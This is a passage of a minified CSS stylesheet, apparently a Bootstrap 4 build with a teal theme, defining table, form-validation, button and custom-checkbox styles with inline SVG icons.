tbody+tbody{border-color:#f69f9c}.table-hover .table-danger:hover{background-color:#f8b4b3}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f8b4b3}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1299.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}@media (max-width:1459.98px){.table-responsive-xxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#40f9ff;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#00b9bf}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(0,185,191,.9)}.was-validated .form-control:valid,.form-control.is-valid{border-color:#00b9bf;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300b9bf' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#00b9bf;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip{display:block}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#00b9bf}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#00b9bf}.was-validated .custom-control-input:valid~.custom-control-label:before,.custom-control-input.is-valid~.custom-control-label:before{border-color:#00b9bf}.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip,.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked~.custom-control-label:before,.custom-control-input.is-valid:checked~.custom-control-label:before{border-color:#00eaf2;background-color:#00eaf2}.was-validated .custom-control-input:valid:focus~.custom-control-label:before,.custom-control-input.is-valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before{border-color:#00b9bf}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#00b9bf}.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip,.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#00b9bf;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#ed4740}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(237,71,64,.9)}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#ed4740;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ed4740' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23ed4740' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#ed4740;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ed4740' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23ed4740' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip{display:block}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#ed4740}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#ed4740}.was-validated .custom-control-input:invalid~.custom-control-label:before,.custom-control-input.is-invalid~.custom-control-label:before{border-color:#ed4740}.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip,.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked~.custom-control-label:before,.custom-control-input.is-invalid:checked~.custom-control-label:before{border-color:#f1746f;background-color:#f1746f}.was-validated .custom-control-input:invalid:focus~.custom-control-label:before,.custom-control-input.is-invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before{border-color:#ed4740}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#ed4740}.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip,.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-primary:hover{color:#fff;background-color:#009499;border-color:#00888c}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#00888c;border-color:#007b7f}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-secondary{color:#fff;background-color:#384b66;border-color:#384b66}.btn-secondary:hover{color:#fff;background-color:#2a394d;border-color:#263345}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(86,102,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#384b66;border-color:#384b66}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#263345;border-color:#212d3d}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(86,102,125,.5)}.btn-success{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-success:hover{color:#fff;background-color:#009499;border-color:#00888c}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#00888c;border-color:#007b7f}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-danger:hover{color:#fff;background-color:#ea251d;border-color:#e41e16}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(240,99,93,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#e41e16;border-color:#d91c14}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(240,99,93,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:hover{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#00b9bf;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-secondary{color:#384b66;border-color:#384b66}.btn-outline-secondary:hover{color:#fff;background-color:#384b66;border-color:#384b66}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(56,75,102,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#384b66;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#384b66;border-color:#384b66}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(56,75,102,.5)}.btn-outline-success{color:#00b9bf;border-color:#00b9bf}.btn-outline-success:hover{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#00b9bf;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#ed4740;border-color:#ed4740}.btn-outline-danger:hover{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(237,71,64,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ed4740;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(237,71,64,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#00b9bf;text-decoration:none}.btn-link:hover{color:#006f73;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#00b9bf;background-color:#00b9bf}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#40f9ff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#73fbff;border-color:#73fbff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label:after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#00b9bf;background-color:#00b9bf}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-checkbox 